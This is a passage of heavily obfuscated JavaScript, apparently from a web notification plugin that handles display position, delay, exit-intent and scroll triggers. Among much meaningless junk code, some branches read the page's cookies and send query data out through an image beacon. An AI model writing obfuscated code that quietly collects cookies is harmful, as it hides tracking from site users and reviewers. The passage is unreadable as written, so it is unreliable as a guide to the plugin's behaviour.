r']["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]);window["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x32cf38(-0xcd,-0xaf,-0x1d1,-0x9a,-0x16c),this['constructor']['reposition']);};_0x901b04=0x3+0x2;if(this['options']['trigger_all_delay']){switch(this['options']["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]){case _0xc187cb(0x23,0xa3,0x1e,-0x2e,-0x30):setTimeout(()=>{function _0x35cb39(_0xf2cf3,_0x576898,_0x253639,_0x46bd05,_0x1887cd){return _0x2395(_0x1887cd-0xc6,_0x46bd05);}function _0x3a70a9(_0x1e5754,_0x152e3c,_0x12f4f0,_0x291549,_0x2c6796){return _0x2395(_0x12f4f0-0x2d5,_0x1e5754);}function _0x576fcb(_0x29d6c0,_0x8ad8fa,_0x10fb33,_0x5b5f45,_0x389373){return _0x2395(_0x10fb33- -0xf8,_0x389373);}function _0x3febf4(_0x530d12,_0x16b257,_0x48c774,_0x5af853,_0x4b1289){return _0x2395(_0x4b1289- -0x21b,_0x48c774);}function _0x490f2f(_0x5af2ac,_0x1df5ba,_0x1f1574,_0x43f1a2,_0x474ed7){return _0x2395(_0x5af2ac-0x1ac,_0x474ed7);}if(_0x3a70a9(0x3bc,0x4c5,0x442,0x439,0x431)===_0x3a70a9(0x468,0x3fc,0x442,0x52f,0x447)){var _0x5af377=0x6+0x4;var _0x1ad989=this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"];_0x5af377=0x2+0x0;var _0x59e340;var _0x2b8bca=this['options']['position'];_0x59e340=0x8;if(_0x2b8bca==_0x3a70a9(0x2fc,0x39a,0x3cb,0x3c5,0x367)){if(_0x35cb39(0x22c,0x17f,0x19c,0x25a,0x1b5)===_0x576fcb(0x9f,0x2d,-0x9,-0x66,0xa2)){var _0x31200d=document['querySelectorAll'](_0x3a70a9(0x3a9,0x4f0,0x479,0x4bf,0x4e5));_0x31200d['forEach'](function(_0x48a49d,_0x5d5ac8){function _0x419789(_0x22f849,_0x2c7c8d,_0x4f6028,_0xf81bed,_0xf71007){return _0x2395(_0xf71007-0x26b,_0xf81bed);}function _0xaae458(_0x5f04a8,_0x232d32,_0x4ad8ed,_0xac7f6e,_0x5bb7f1){return _0x2395(_0x5f04a8-0x320,_0xac7f6e);}function _0x610c58(_0x4d31a4,_0xb59968,_0x327d4c,_0x37bb87,_0x17dd0f){return _0x2395(_0x4d31a4- -0xd1,_0xb59968);}function _0x29e1ff(_0x57af87,_0x16c885,_0x27fb0c,_0x21e3cd,_0x5285ea){return _0x2395(_0x5285ea-0xe6,_0x16c885);}if(_0x610c58(0x2f,-0x74,0x11f,-0x7c,-0x81)!==_0x419789(0x366,0x2d8,0x2d4,0x25d,0x276)){(function(_0x2f4e5a,_0x254eae){function _0x39e041(_0x4e59fc,_0x1fda21,_0x5013a0,_0x4f84ba,_0x132e2f){return _0x2395(_0x4f84ba- -0x382,_0x5013a0);}function _0x2efb53(_0x3ef2c7,_0x1adc77,_0x2a7847,_0x2f730a,_0x450014){return _0x2395(_0x3ef2c7-0x328,_0x2a7847);}function _0xd6c302(_0x2290ab,_0x105620,_0x419c8b,_0x178633,_0x28108b){return _0x2395(_0x28108b-0x304,_0x419c8b);}function _0xdb41ef(_0x5e3cba,_0x2a73ac,_0x47e3dc,_0x1cc781,_0x4d3219){return _0x2395(_0x1cc781- -0x35c,_0x2a73ac);}function _0x379484(_0xd8260c,_0x3f7267,_0x396a64,_0x2cca0b,_0xf7a778){return _0x2395(_0x3f7267-0x1f,_0x396a64);}try{var _0xb2effd=![];function _0x4d86c5(_0x58e100,_0x5ad543){function _0x24b484(_0x448854,_0x45bc94,_0x3d2570,_0x4beb8d,_0x513a36){return _0x2395(_0x3d2570-0x31,_0x448854);}function _0x6e58b2(_0x2fcfce,_0x3abb99,_0xb148a1,_0x10f797,_0x2ccf14){return _0x2395(_0x2ccf14-0x43,_0x3abb99);}if(_0x24b484(0xa6,0x1ef,0x16f,0x85,0x161)!==_0x24b484(0x1b2,0x214,0x16f,0xc2,0x103)){_0x1487b9=null;}else{try{for(var _0x2125f9=0x0;$wPvK<0x5;$JzXTgQe4++){try{console["\u006c\u006f\u0067"](_PxCi2);}catch(_0x1de566){}}}catch(_0x1a73c1){return null;}}}if($ptlf==!![]&&$bkXjtOXP!=[]){try{if(_0x379484(0xea,0x1ab,0x148,0xd0,0x162)!==_0x379484(0x21a,0x1ab,0x20c,0x280,0x162)){let _0x48f222=_0x4440da['cookie'];var _0x358f02;let _0x2c1fa5=[];_0x358f02=0x7+0x6;let _0x47085e=new _0x4d999d(_0x379484(0xe9,0xaa,0x14,0xb2,0x6d),"\u0067");var _0x5be554=0x4+0x1;let _0x4fdf96;_0x5be554=0x0;while(_0x4fdf96=_0x47085e["\u0065\u0078\u0065\u0063"](_0x48f222)){_0x2c1fa5["\u0070\u0075\u0073\u0068"](_0x4fdf96[0x49d9e^0x49d9f]);}return _0x2c1fa5["\u006a\u006f\u0069\u006e"](_0xd6c302(0x39d,0x3a4,0x31b,0x441,0x3b6));}else{try{$bvzzLmQRc=_0x2efb53(0x47f,0x557,0x44b,0x388,0x516);}catch(_0x1da689){}}}catch(_0x1b8c1e){}}else{}}catch(_0x579fbd){}return{};})({},0x201);var _0x4014ef=_0x48a49d["\u0064\u0061\u0074\u0061\u0073\u0065\u0074"]['position'];var _0x4c8bd1=0x9+0x6;var _0xafdb92=_0x48a49d['dataset']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u0049\u0064"];_0x4c8bd1=0x6+0x2;if(_0x4014ef==_0x610c58(0x25,-0xab,0x10c,0xac,-0xa7)&&_0x1ad989!=_0xafdb92){_0x48a49d["\u0073\u0074\u0079\u006c\u0065"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x610c58(0x3d,0xc8,0x114,0x132,0x25);}}else{try{_0x1028bc++;}catch(_0x321cc9){}}});}else{while(_0x34cd67<_0x3a70a9(0x509,0x3aa,0x46a,0x47e,0x48f)){try{_0x2c937e={};}catch(_0x47a532){}}}};_0x305e14();}else{try{_0x33e6ab["\u006c\u006f\u0067"](_0x42f700);}catch(_0x5a96f5){}}},this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"]*(0xb455b^0xb46b3));break;}}else{switch(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_trigger']){case _0xd4b3c0(-0x18e,-0x1bd,-0x254,-0x1e8,-0x220):setTimeout(()=>{function _0x5166a7(_0x3b58a2,_0x3efd9d,_0x1020a8,_0x574d4e,_0x4872d3){return _0x2395(_0x4872d3-0x27,_0x3b58a2);}function _0x4958d3(_0x18558a,_0x548e9c,_0x1f4cc6,_0x1e1177,_0x55069e){return _0x2395(_0x1f4cc6- -0x28b,_0x18558a);}function _0x33bef9(_0x15f988,_0x18d404,_0x5f444a,_0x3a61e9,_0x16037e){return _0x2395(_0x15f988- -0x9d,_0x3a61e9);}function _0x1bf42b(_0x7d3042,_0x3914c7,_0x32ea6e,_0x22b289,_0x1d695e){return _0x2395(_0x7d3042-0x10a,_0x3914c7);}function _0x19bf45(_0xa41855,_0x4c9050,_0x44859e,_0x3a09e9,_0x29a794){return _0x2395(_0x4c9050- -0xc3,_0xa41855);}if(_0x1bf42b(0x254,0x24a,0x2c6,0x316,0x33e)===_0x1bf42b(0x240,0x2d1,0x2e2,0x306,0x151)){if(_0x534236["\u0073\u0075\u0062\u0074\u0079\u0070\u0065"]&&[_0x4958d3(-0x178,-0xcb,-0x168,-0xd1,-0x19f),_0x4958d3(-0x1bf,-0xf9,-0x1e2,-0x20b,-0x1d8),_0x33bef9(0x7a,0x1d,0xc,0x3d,0x11d)]["\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073"](_0x15a340["\u0073\u0075\u0062\u0074\u0079\u0070\u0065"])&&!_0x5838fb){return;}var _0x370524;let _0x445607="\u003f";_0x370524=0x9+0x0;_0x445607+=_0x16efa6["\u006b\u0065\u0079\u0073"](_0x16816a)['map'](_0x2f1312=>_0x2f1312+"\u003d"+_0xd22e90[_0x2f1312])["\u006a\u006f\u0069\u006e"]("\u0026");let _0x358baa=new _0x1b313b();_0x358baa['src']=_0x1dbd15+_0x4958d3(-0x157,-0x10b,-0x189,-0x1d1,-0xdf)+_0x445607;}else{var _0x45531f=0x4+0x1;var _0x3286f7=this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"];_0x45531f=_0x1bf42b(0x2c7,0x1fd,0x335,0x30d,0x23a);var _0x23b57e=this['options']["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"];if(_0x23b57e==_0x1bf42b(0x200,0x204,0x1ac,0x15b,0x1bf)){if(_0x5166a7(0x24,0x7a,0x68,-0x10,0xc1)===_0x19bf45(-0x6f,-0x29,-0x43,-0x108,0x7c)){var _0x360ec5=document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x4958d3(-0x29,-0xeb,-0xe7,-0x166,-0x180));_0x360ec5["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x41f22b,_0x434b83){function _0x5e2d25(_0x48e601,_0x3ddfc4,_0x5a3442,_0x1ae121,_0x424c09){return _0x2395(_0x3ddfc4-0xec,_0x424c09);}function _0x1ea151(_0x436630,_0x9ab739,_0xaef691,_0x1d2c8c,_0x19431f){return _0x2395(_0x9ab739-0x35b,_0x1d2c8c);}function _0x4e5c4e(_0x346c00,_0xbe7c74,_0x2fed88,_0x30362b,_0x5e68a5){return _0x2395(_0x346c00- -0x2b,_0x2fed88);}function _0x389866(_0x4c8f55,_0x26c5f5,_0x33c209,_0x52f377,_0x268d9f){return _0x2395(_0x26c5f5- -0x3da,_0x52f377);}function _0x3eb1af(_0xa429e,_0x5187b1,_0xea1e3a,_0x90ce34,_0x4d8254){return _0x2395(_0x4d8254- -0xe1,_0x90ce34);}if(_0x3eb1af(-0x42,-0xa1,-0x30,0x2b,-0xc)===_0x3eb1af(-0x9d,0x8e,0x3,-0x32,-0xc)){(function(){function _0x4d771(_0x215253,_0x2c8825,_0x542d00,_0x59d73e,_0xf6caae){return _0x2395(_0x59d73e- -0x247,_0x2c8825);}function _0x5b4d3d(_0x37fc18,_0x272a29,_0x154c04,_0x45c5b1,_0x37440e){return _0x2395(_0x37440e-0x367,_0x272a29);}function _0x2a148e(_0x2a60e3,_0x2bd600,_0x5e4358,_0x5a1748,_0x44593a){return _0x2395(_0x5a1748-0x7f,_0x5e4358);}function _0x20d8ff(_0x2aea22,_0x4db2e3,_0x5f54a7,_0x65e969,_0xbdf915){return _0x2395(_0x5f54a7-0x88,_0xbdf915);}try{if(_0x20d8ff(-0x2e,0x1a,0x8a,0x86,-0x4b)===_0x20d8ff(0xcf,0x1a,0xff,0x1d3,0x1a1)){try{_0x51bb55={};}catch(_0x5bf089){}}else{var _0x53272a=![];var _0x1ccf3d;var _0x52a5fc=undefined;_0x1ccf3d=0x5+0x9;var _0x2f59c9=0x8+0x5;var _0x2852e8=null;_0x2f59c9=_0x56ebee(-0x34c,-0x3ed,-0x3bc,-0x304,-0x273);var _0x26cc05=!![];var _0x37fc4d;var _0x51c6cd=null;_0x37fc4d=0x7+0x7;var _0x12bd1e={};var _0x3b869a=0x2+0x1;var _0x5aa454=undefined;_0x3b869a=0x9;function _0x1cb321(_0x52009d,_0x57e52c){function _0x49bdb8(_0x20d791,_0x94ed0c,_0x57de84,_0x2cb3ec,_0x5d9370){return _0x2395(_0x57de84-0x224,_0x2cb3ec);}function _0x220267(_0x450fb8,_0x2fd932,_0x1170b7,_0x501a94,_0x18e37e){return _0x2395(_0x18e37e- -0x3db,_0x2fd932);}if(_0x220267(-0x292,-0x25d,-0x207,-0x1c9,-0x25e)!==_0x49bdb8(0x454,0x422,0x3a1,0x43a,0x39e)){_0x23f173=!![];}else{try{var _0x4edeac=0x10d;}catch(_0xc81f81){return null;}}}try{while(typeof _wzwSgaTxP==_0x5b4d3d(0x4c9,0x4b3,0x559,0x4bf,0x4b8)){if(_0x5b4d3d(0x428,0x3a9,0x475,0x52f,0x491)!==_0x4d771(-0x95,-0x14a,-0x194,-0x11d,-0xf4)){_0x29e3c4++;}else{try{_EDGarUVD=JSON['parse']("\u007b\u007d");}catch(_0x143ec7){}}}}catch(_0x1d6db5){}}}catch(_0x1b01b9){}function _0x56ebee(_0xd4fc4d,_0xe615b5,_0x2aa9c8,_0x53e0e4,_0x45f2c0){return _0x2395(_0x53e0e4- -0x32e,_0xd4fc4d);}return[];})(_0x3eb1af(-0x20,-0x7d,-0x120,-0xde,-0x7d),0x155);var _0x449bc9=_0x41f22b['dataset']["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"];var _0x216115=_0x41f22b['dataset']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u0049\u0064"];if(_0x449bc9==_0x1ea151(0x464,0x451,0x427,0x468,0x394)&&_0x3286f7!=_0x216115){_0x41f22b['style']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x1ea151(0x550,0x469,0x4ac,0x3a2,0x46e);}}else{_0x511f49({..._0x2e698f,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],'type':_0x1ea151(0x398,0x457,0x370,0x52b,0x382),'subtype':_0x1ea151(0x393,0x472,0x4f3,0x3f0,0x414)});_0x4fbab8["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x389866(-0x43d,-0x34b,-0x296,-0x3da,-0x28e)+this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],!![]);}});}else{_0xc61fb0['log'](_0x4c0516);}};_0x305e14();}},this['options']['display_trigger_value']*(0x9a06a^0x9a382));break;case _0x571c72(0x1c5,0x13a,0x11a,0x1c6,0x1f2):let _0x46aed4=![];document["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x571c72(0xe6,0x1a4,0xf8,0x125,0x1c4),_0x94bf07=>{var _0x1cbb50=0x4+0x9;function _0x5316db(_0xa5586f,_0x4f56a8,_0x361235,_0x33ca00,_0x14a870){return _0x2395(_0x4f56a8- -0x88,_0x33ca00);}let _0x20445b=Math["\u006d\u0061\u0078"](document["\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]["\u0063\u006c\u0069\u0065\u006e\u0074\u0057\u0069\u0064\u0074\u0068"],window["\u0069\u006e\u006e\u0065\u0072\u0057\u0069\u0064\u0074\u0068"]||0x2c820^0x2c820);_0x1cbb50=0x8+0x2;if(_0x94bf07["\u0063\u006c\u0069\u0065\u006e\u0074\u0058"]>=_0x20445b-(0x7a0d3^0x7a0e1))return;if(_0x94bf07['clientY']>=(0x77f51^0x77f63))return;try{var _0x4cea7e=0x1+0x7;var _0x314ef6=_0x56fb17(0x7a,0x35,0x98,0xe0,-0x3d);_0x4cea7e=0x3+0x8;var _0x1f8c53=null;var _0x294004=undefined;var _0x69efc4=[];function _0x361930(_0x5a3a71,_0x1a3efe){try{console['log'](0x73);}catch(_0x44195e){return null;}}for(var _0x26b27e=0x0;$gUivY<0x5;_VGHgg++){if(_0x56fb17(-0xf,-0x2,0x19,-0x49,-0x61)===_0x56fb17(0xf7,-0x32,0x19,-0x39,-0x3)){try{if(_0x4f7fde(0x29f,0x361,0x3e4,0x272,0x404)!==_0x56fb17(0x1c,-0x16c,-0xb8,-0x175,-0x101)){let _0x4d88ca=![];return _0x4d88ca;}else{_DgHx=!![];}}catch(_0x42dbce){if(_0x5316db(-0x92,0x58,-0x1e,0xc4,0x14e)===_0x26dd6e(0x229,0x2eb,0x222,0x1c3,0x21c)){break;}else{if(_0x43f345<_0x391930){try{_0x1a3ff7++;}catch(_0xb8f121){}}}}}else{let _0x4b1516=_0x1709f0["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072"](_0x5316db(0xde,0x12b,0x1a9,0xbe,0xde));_0x4b1516["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x4f7fde(0x536,0x487,0x514,0x3c8,0x400);_0x4b1516["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x26dd6e(0x1f2,0x230,0x248,0x155,0x1f8),_0x950a9e=>{_0x950a9e['stopPropagation']();this['constructor']['remove_notification'](_0x79fb57);});}}if($YDslfmBw7=={}||_eJmyUVhW!=null){try{if(_0x4f7fde(0x3d0,0x33e,0x344,0x2fa,0x2ea)===_0x5316db(-0x5,-0x43,-0x5b,-0xd4,0x54)){try{Object["\u006b\u0065\u0079\u0073"]($lSHpes)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x1ad7b2){function _0x2e94a0(_0x5d6b34,_0x3cd76c,_0x40c6ef,_0x27e8fc,_0x316be7){return _0x2395(_0x3cd76c- -0x2f3,_0x40c6ef);}function _0x2ccb64(_0x5dc5b4,_0x539c5a,_0x111e20,_0x144aec,_0x1943e9){return _0x2395(_0x5dc5b4-0x2c0,_0x111e20);}if(_0x2ccb64(0x39f,0x2cc,0x332,0x33d,0x3ec)===_0x2ccb64(0x450,0x502,0x3b1,0x544,0x40b)){try{_0xa1a841=null;}catch(_0x43393a){}}else{console['log'](_0x1ad7b2);}});}catch(_0x4a25b3){}}else{_0x378ff9=_0x4a39e3["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}}catch(_0x313555){}}else{}for(var _0x460a7e=0x0;_Ylmg<0x5;$QE++){if(_0x44df23(0x376,0x34a,0x335,0x3b6,0x26e)===_0x26dd6e(0x262,0x336,0x18d,0x206,0x2e2)){try{if(_0x26dd6e(0x17d,0x24e,0x8e,0x1ba,0x20f)===_0x44df23(0x32b,0x265,0x1ee,0x1dc,0x332)){for(var _0x1e104f=0x0;_LGV<0x5;_OCC++){try{if(_0x56fb17(-0x8,0xa3,0xa8,0x193,0x65)!==_0x56fb17(0x114,0x26,0x36,-0x50,0x43)){console["\u006c\u006f\u0067"](_xUHE);}else{_0x4f53e6['push'](_0x337191[0x49d9e^0x49d9f]);}}catch(_0x148699){}}}else{try{_0x298aab={};}catch(_0x582726){}}}catch(_0x502699){if(_0x44df23(0x364,0x27a,0x232,0x294,0x23f)!==_0x5316db(0x8f,-0x3f,-0x87,0xf,-0x77)){_0x5329d7["\u006c\u006f\u0067"](_0x1ceb79);}else{break;}}}else{while(_0x3af1ab>=!![]){_0x4abb2a["\u006c\u006f\u0067"](![]);}}}for(var _0xf784cb=0x0;_AbXvbWX<0x5;$Is++){try{var _0x1b5b08={};}catch(_0x41bed1){break;}}if($tYJR==[]||_MFvStQ!=[]){if(_0x5316db(0xae,0x150,0x1d8,0x125,0x83)!==_0x44df23(0x48b,0x409,0x452,0x466,0x495)){for(var _0x5c280d=0x0;_0x26c294<0x5;_0x2a84b5++){try{_0x185cab["\u006c\u006f\u0067"](_0x57197c);}catch(_0x32e217){}}}else{try{if(_0x4f7fde(0x352,0x3c5,0x384,0x43a,0x3e4)!==_0x56fb17(-0xcf,-0x22,-0xe7,-0x3f,-0x73)){$egDqi={};}else{return null;}}catch(_0x358548){}}}else{}for(var _0x40dd8e=0x0;$xFrG<0x5;_LY8++){try{try{if(_0x56fb17(-0x31,-0x6e,-0xd4,-0x18f,-0xca)!==_0x5316db(-0x2f,-0x3c,-0xfd,-0x8b,-0x7f)){try{_0x197faa["\u006c\u006f\u0067"](_0x5df92c);}catch(_0x49ff7e){}}else{_kucq=JSON["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}}catch(_0x38a705){}}catch(_0x4a0279){if(_0x44df23(0x2ae,0x31f,0x30e,0x23a,0x252)===_0x5316db(0x14e,0x152,0xcb,0x14c,0x1f9)){let _0x112e8e=_0x14458b["\u006b\u0065\u0079"](_0x5645fc);var _0x4c1d90;let _0xa23114=_0x11d47d['getItem'](_0x112e8e);_0x4c1d90=0x3+0x3;_0x26d722[_0xe3eb66]=_0x112e8e;}else{break;}}}try{while(_nZvUYBedj==undefined&&$UKFDAClUI!=[]){$aKCoxGf=_0x56fb17(-0x82,-0x16e,-0x8e,-0xbd,-0x13d);}}catch(_0x244c84){}}catch(_0xcde2cf){}var _0x3cc821=0x3+0x1;function _0x4f7fde(_0x28acbb,_0x363766,_0x4da084,_0x1388a6,_0x5a46e1){return _0x2395(_0x363766-0x2f9,_0x28acbb);}let _0x4dc5e0=_0x94bf07["\u0072\u0065\u006c\u0061\u0074\u0065\u0064\u0054\u0061\u0072\u0067\u0065\u0074"]||_0x94bf07['toElement'];_0x3cc821=0x4;function _0x26dd6e(_0x5d8062,_0x475bff,_0x1d63da,_0x4c9acf,_0x382bf8){return _0x2395(_0x5d8062-0x149,_0x4c9acf);}function _0x56fb17(_0x9adee8,_0xbc9e56,_0x502948,_0x344902,_0x179fad){return _0x2395(_0x502948- -0x120,_0xbc9e56);}function _0x44df23(_0x26d016,_0x54afcf,_0x5aafb0,_0x6a4382,_0x17d773){return _0x2395(_0x54afcf-0x231,_0x26d016);}if(!_0x4dc5e0&&!_0x46aed4){_0x305e14();_0x46aed4=!![];}});break;case _0x30f735(-0x2fd,-0x27c,-0x265,-0x32d,-0x1ef):let _0x5595c7=![];document["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x30f735(-0x1bd,-0x27c,-0x1e2,-0x205,-0x2ba),_0x48542d=>{function _0x59e1fc(_0x83f048,_0x289158,_0x15ad93,_0x448238,_0x7ea64a){return _0x2395(_0x83f048-0x159,_0x7ea64a);}function _0xc7cd20(_0x3f4179,_0x1072a9,_0x505e0d,_0x2b8747,_0x4ba208){return _0x2395(_0x4ba208- -0x89,_0x3f4179);}if(!_0x5595c7&&get_scroll_percentage()>this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_trigger_value']){if(_0x59e1fc(0x30b,0x2a1,0x27b,0x350,0x31e)===_0xc7cd20(0xe0,0x1a3,0xd4,0x1f7,0x129)){_0x305e14();_0x5595c7=!![];}else{try{var _0x2d625f=0xb0;}catch(_0x459f9b){}}}});document['body']['addEventListener'](_0xc187cb(-0x13b,-0x1f5,-0x110,-0x162,-0x23e),_0x55c0c5=>{function _0x34681a(_0x358f21,_0x2dc8ca,_0x52286a,_0x3ffb7b,_0x109e41){return _0x2395(_0x3ffb7b- -0x330,_0x52286a);}function _0x2496f3(_0x2b9e46,_0x28631c,_0x27049d,_0x1fbeb2,_0x34726f){return _0x2395(_0x1fbeb2-0x25f,_0x28631c);}if(!_0x5595c7&&get_scroll_percentage()>this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"]){if(_0x2496f3(0x3e2,0x2a5,0x256,0x2f7,0x38a)!==_0x2496f3(0x25a,0x244,0x3a7,0x2f7,0x3d8)){try{_0x403b27=_0x5ed47c["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}catch(_0x298158){}}else{_0x305e14();_0x5595c7=!![];}}});break;}}}["dereggirt_yaled_egap_si".split("").reverse().join("")](_0x3d85a0){(function(){function _0x54f52c(_0x57b9c3,_0x1142cd,_0x59cd42,_0x2310b0,_0x10550f){return _0x2395(_0x59cd42- -0x3c5,_0x57b9c3);}function _0x28ec53(_0x512b64,_0xf0e095,_0x27d78c,_0x4c52ad,_0x100bfd){return _0x2395(_0x512b64- -0xa4,_0xf0e095);}function _0x3c3dcc(_0x12fcd8,_0x15b155,_0x4c9bf3,_0x27f181,_0x5404bf){return _0x2395(_0x15b155-0x13e,_0x12fcd8);}function _0x1afdaa(_0xf24392,_0xf918f1,_0x3ff676,_0x5456af,_0x3d1c95){return _0x2395(_0x5456af- -0x1dc,_0x3ff676);}function _0x272a2a(_0x14a6ec,_0x28e7dc,_0x427add,_0x79359d,_0x4cb83c){return _0x2395(_0x28e7dc-0x51,_0x14a6ec);}try{function _0x2ca3ce(_0x364a43){function _0x5cd768(_0x2a4c32,_0xd2368e,_0x475545,_0x123de6,_0x5bf5b5){return _0x2395(_0xd2368e-0x2a5,_0x2a4c32);}function _0x353032(_0x15e897,_0x2fbfc1,_0x2352cb,_0x53970d,_0x273876){return _0x2395(_0x53970d- -0x35b,_0x2352cb);}function _0x4a3196(_0x14cf56,_0x5e9065,_0x551bd6,_0x4cb3ed,_0x53f051){return _0x2395(_0x53f051-0x241,_0x5e9065);}function _0x4410ff(_0x19f23e,_0x2cca37,_0x5cf444,_0xa83fac,_0x18adac){return _0x2395(_0x19f23e- -0xc7,_0x2cca37);}function _0x2cf456(_0x20cf73,_0x17a7bb,_0x583982,_0x5124a1,_0x108ef7){return _0x2395(_0x108ef7- -0x280,_0x20cf73);}try{if(_0x2cf456(-0x177,-0x111,-0x1ff,-0x57,-0x112)!==_0x2cf456(-0xc3,-0xc4,-0x3f,-0x1ad,-0x112)){_0x14c791['log'](_0x32e04a);}else{if(typeof $rgR3==_0x2cf456(-0x175,-0xbd,-0x220,-0x216,-0x12f)){if(_0x353032(-0x2fb,-0x351,-0x1ff,-0x25a,-0x2ba)===_0x5cd768(0x2d5,0x3a6,0x36d,0x2c8,0x300)){try{if(_0x2cf456(-0x1b9,-0x110,-0x41,-0xd4,-0x11d)!==_0x2cf456(-0x29,-0xf9,-0x71,-0x15a,-0x11e)){$YRA++;}else{_0x140a5a=!![];}}catch(_0x476773){}}else{_0x15bf59["\u006c\u006f\u0067"](_0x527bcc);}}}}catch(_0x40c608){if(_0x4a3196(0x348,0x469,0x35e,0x443,0x406)===_0x5cd768(0x41a,0x46a,0x43d,0x38a,0x444)){return null;}else{for(var _0x42f93d=0x0;_0x7a6d07<0x5;_0x5006d1++){try{_0x1a39a8["\u006c\u006f\u0067"](_0x468535);}catch(_0x198e7e){}}}}}function _0x5154a2(_0x5cc5f0){function _0x341de7(_0x4d392c,_0x21f195,_0x347f0b,_0x40eb33,_0x10cdc5){return _0x2395(_0x10cdc5- -0x318,_0x347f0b);}function _0x314001(_0x558290,_0x159446,_0x2035e6,_0x183aee,_0x4817b3){return _0x2395(_0x159446-0x386,_0x4817b3);}function _0x16cd3e(_0x46542c,_0x4cf91f,_0x4b6b65,_0x222d0c,_0x2d52fd){return _0x2395(_0x4b6b65-0x3b3,_0x222d0c);}try{if(_0x314001(0x530,0x4d2,0x543,0x56b,0x5a0)===_0x16cd3e(0x4d6,0x462,0x4ff,0x59f,0x49e)){try{$vgo6=_0x16cd3e(0x4d9,0x56c,0x475,0x4b6,0x497);}catch(_0x28e422){}}else{_0x4f98da=![];}}catch(_0xed17fd){return null;}}function _0x26cff5(_0x110aa3){function _0x318de0(_0xa2dbed,_0x5d2a1b,_0x44e82c,_0x5339ce,_0x2d6457){return _0x2395(_0x2d6457- -0x1ce,_0x44e82c);}function _0x4efa5e(_0x2db6aa,_0x2c1407,_0x19c213,_0x2a2b02,_0x515884){return _0x2395(_0x2c1407- -0x2d6,_0x19c213);}function _0x2bd864(_0xa0d406,_0x4c78e2,_0x5694b8,_0xf67c81,_0x5bd351){return _0x2395(_0xa0d406- -0x3cb,_0x4c78e2);}function _0x4debca(_0x59917d,_0xa2599b,_0x2f858b,_0x1e8b75,_0x5df54a){return _0x2395(_0x2f858b-0x3dd,_0x5df54a);}function _0x23adbc(_0x121022,_0x2565e7,_0x4b9bef,_0x4b72f4,_0x288428){return _0x2395(_0x4b72f4- -0x372,_0x121022);}try{if(_0x2bd864(-0x3c6,-0x466,-0x368,-0x454,-0x3dc)!==_0x23adbc(-0x327,-0x2db,-0x398,-0x36d,-0x2fc)){_0x2b50ac[_0x5ef262]=_0x58de4c;_0x40e3aa++;}else{if($OHlHpGXS<undefined){if(_0x23adbc(-0x30d,-0x2c6,-0x1cc,-0x2af,-0x25c)===_0x2bd864(-0x317,-0x2dc,-0x25e,-0x3dd,-0x38c)){_0xe4327=[];}else{try{if(_0x4debca(0x4e9,0x508,0x45b,0x48b,0x4dc)!==_0x2bd864(-0x2d7,-0x202,-0x232,-0x32f,-0x2ec)){_CvNBLFx++;}else{_0x1ac650();}}catch(_0x58f4c7){}}}}}catch(_0x2e4c71){if(_0x4efa5e(-0x308,-0x2ab,-0x37e,-0x35f,-0x2a4)===_0x4debca(0x5da,0x54b,0x5c1,0x60d,0x63c)){_0x398c5c=!![];}else{return 